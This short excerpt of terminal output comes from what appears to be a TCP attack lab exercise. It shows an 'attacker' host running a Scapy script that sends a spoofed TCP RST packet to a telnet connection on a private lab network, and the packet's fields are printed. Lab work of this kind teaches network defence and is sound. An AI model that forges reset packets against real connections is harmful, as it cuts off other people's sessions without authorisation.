 [Tue May 04|21:48@Lab_Attacker]:~/.../TCP_LAB$ sudo python3 Task2_tcp_rst.py
Send RST packet
###[ IP ]###
  version   = 4
  ihl       = None
  tos       = 0x0
  len       = None
  id        = 1
  flags     =
  frag      = 0
  ttl       = 64
  proto     = tcp
  chksum    = None
  src       = 10.0.2.12
  dst       = 10.0.2.13
  \options   \
###[ TCP ]###
     sport     = 51664
     dport     = telnet
     seq       = 2766684987
     ack       = 0
     dataofs   = None
     reserved  = 0
     flags     = R